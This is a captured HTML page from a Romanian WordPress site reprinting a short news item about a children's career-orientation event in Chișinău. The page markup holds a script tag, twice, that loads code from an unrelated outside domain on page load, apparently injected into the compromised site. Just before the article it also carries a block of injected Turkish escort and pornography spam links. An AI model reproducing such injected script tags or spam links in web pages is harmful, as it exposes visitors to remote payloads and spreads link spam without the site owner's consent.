

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/
body_size: 11732
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; Alege meseria care îți place! La Chișinău va fi amenajat un oraș al profesiilor pentru copii" href="https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/" />
<link rel='shortlink' href='https://aflu.info/?p=52776' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&#038;format=xml" />
<title>aflu.info  &#8211;  Alege meseria care îți place! La Chișinău va fi amenajat un oraș al profesiilor pentru copii</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  Alege meseria care îți place! La Chișinău va fi amenajat un oraș al profesiilor pentru copii" /><meta property="og:description" content="Pe 8 iunie 2024 la Chișinău va avea loc cel mai mare proiect social pentru copii din Europa – „Orașul profesiilor”. În cadrul evenimentului, copiii&hellip;" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2024/05/profesii.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/alege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-52776 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/documentarul-unei-tinere-din-moldova-a-castigat-premiul-cei-la-un-festival-de-film-din-italia/"><h5>Documentarul unei tinere din Moldova a câștigat premiul CEI la un festival de film din Italia</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Elena-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/dorinta-de-schimbare-la-inceput-de-an-un-credit-pentru-o-masina-noua-sau-la-mana-a-doua-poate-fi-primul-pas/"><h5>Dorință de schimbare la început de an? Un credit pentru o mașină nouă sau la mâna a doua poate fi primul pas</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Zoom-1-220126-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-magazinelor-din-chisinau-unde-gasesti-suvenire-despre-moldova/"><h5>Lista magazinelor din Chișinău unde găsești suvenire despre Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/suvenire-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/boala-care-poate-evolua-in-tacere-inainte-sa-dea-semne-ce-teste-sa-faci-anual-sa-o-depistezi-in-stadii-incipiente/"><h5>Boala care poate evolua în tăcere înainte să dea semne. Ce teste să faci anual să o depistezi în stadii incipiente</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/cancer-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/semnale-de-alarma-care-indica-un-exces-de-vitamina-d-ce-se-intampla-cand-supradozezi/"><h5>Semnale de alarmă care indică un exces de vitamina D. Ce se întâmplă când supradozezi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/vitamina-d-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ce-inseamna-de-fapt-urmele-de-sange-din-ou-e-bine-sau-nu-sa-l-mananci/"><h5>Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ou-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/fetele-din-moldova-sunt-invitate-la-technovation-girls-pentru-a-crea-aplicatii-mobile-cu-impact-global/"><h5>Fetele din Moldova sunt invitate la Technovation Girls pentru a crea aplicații mobile cu impact global</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/Technovation-Girls-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/1-000-de-euro-pentru-cel-mai-bun-scurtmetraj-cineastii-moldoveni-au-ocazia-sa-participe-la-film-oclock-international-festival/"><h5>1.000 de euro pentru cel mai bun scurtmetraj. Cineaștii moldoveni au ocazia să participe la Film O’Clock International Festival</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/pexels-cottonbro-2925328-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/chisinaul-de-altadata-file-de-istorie-medievala-copiii-si-tinerii-din-diaspora-sunt-invitati-la-o-lectie-de-istorie-online/"><h5>„Chișinăul de altădată – file de istorie medievală”. Copiii și tinerii din diaspora sunt invitați la o lecție de istorie online</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/eb192699-7582-4700-b3e9-f6f312523ccc-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/evenimentele-la-care-sa-ti-petreci-serile-din-ultima-saptamana-din-ianuarie/"><h5>Evenimentele la care să-ți petreci serile din ultima săptămână din ianuarie</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/evenimente-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-celor-mai-buni-sportivi-si-antrenori-ai-anului-2025/"><h5>Lista celor mai buni sportivi și antrenori ai anului 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/480704368_652786910529293_1081020161869346479_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-rutelor-turistice-europene-care-traverseaza-moldova/"><h5>Lista rutelor turistice europene care traversează Moldova</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/4.-Natural-Cultural-Reserve-Orheiul-Vechi-2-scaled-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										Alege meseria care îți place! La Chișinău va fi amenajat un oraș al profesiilor pentru copii									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/cultura/" title="View all posts in Cultură">Cultură</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-52776" class="post-52776 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2024/05/profesii.jpg" rel="bookmark"><img width="1280" height="720" src="https://aflu.info/wp-content/uploads/2024/05/profesii.jpg" class="attachment-original size-original wp-post-image" alt="profesii.jpg" srcset="https://aflu.info/wp-content/uploads/2024/05/profesii.jpg 1280w, https://aflu.info/wp-content/uploads/2024/05/profesii-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</a>		</div>									</div>
									<div class="entry-content"><p>Pe 8 iunie 2024 la Chișinău va avea loc cel mai mare proiect social pentru copii din Europa – „Orașul profesiilor”. În cadrul evenimentului, copiii vor avea posibilitatea să cunoască și să încerce peste 150 de profesii.</p>
<p>„Orașul profesiilor” va avea loc între orele 12.00 și 16.00 în parcul „La Izvor”. La intrare, copiii vor primi pașapoarte cu care vor putea să își găsească o meserie pe plac. </p>
<p>Printre profesiile care vor fi prezentate se regăsesc: constructor/constructoare, medic(ă), veterinar(ă), model(ă), orator/oratoare, agronom(ă), pirotehnist(ă), pediatru/pediatră, arhitect(ă), manager(ă) de proiect, specialist(ă) IT, avocat(ă), criminalist(ă), polițist(ă), antrenor/antrenoare de sport, dezvoltator/dezvoltatoare de jocuri web, designer(ă) de modă, bancher(ă), vânzător/vânzătoare, coafor, farmacist(ă), controlor/controloare de bilete, oftalmolog(ă) și nu doar.</p>
<p>De asemenea, companiile din Moldova sunt invitate să-și prezinte domeniile de activitatea și să familiarizeze copiii cu oportunitățile acestor. Persoanele interesate pot apela la numărul de telefon: +373 69 03 99 10.</p>
<p>Proiectul de orientare în carieră „Orașul Profesiilor” a început în Ucraina, în 2014. Evenimentul are loc anual în 54 de orașe din Ucraina, unde participă circa 1 000 000 de copii. </p>
<p><em>Dacă dorești să fii mereu la curent cu cele mai actuale evenimente din Chișinău, dar și din țară, ești mereu binevenit(ă) și pe canalul nostru de <a href="https://t.me/evenimentechisinau" target="_blank" rel="noreferrer noopener">Telegram</a>.</em></p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&t=Alege+meseria+care+%C3%AE%C8%9Bi+place%21+La+Chi%C8%99in%C4%83u+va+fi+amenajat+un+ora%C8%99+al+profesiilor+pentru+copii');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&text=Alege+meseria+care+%C3%AE%C8%9Bi+place%21+La+Chi%C8%99in%C4%83u+va+fi+amenajat+un+ora%C8%99+al+profesiilor+pentru+copii');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&media=https://aflu.info/wp-content/uploads/2024/05/profesii-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&amp;title=Alege+meseria+care+%C3%AE%C8%9Bi+place%21+La+Chi%C8%99in%C4%83u+va+fi+amenajat+un+ora%C8%99+al+profesiilor+pentru+copii');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Falege-meseria-care-iti-place-la-chisinau-va-fi-amenajat-un-oras-al-profesiilor-pentru-copii%2F&title=Alege+meseria+care+%C3%AE%C8%9Bi+place%21+La+Chi%C8%99in%C4%83u+va+fi+amenajat+un+ora%C8%99+al+profesiilor+pentru+copii');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		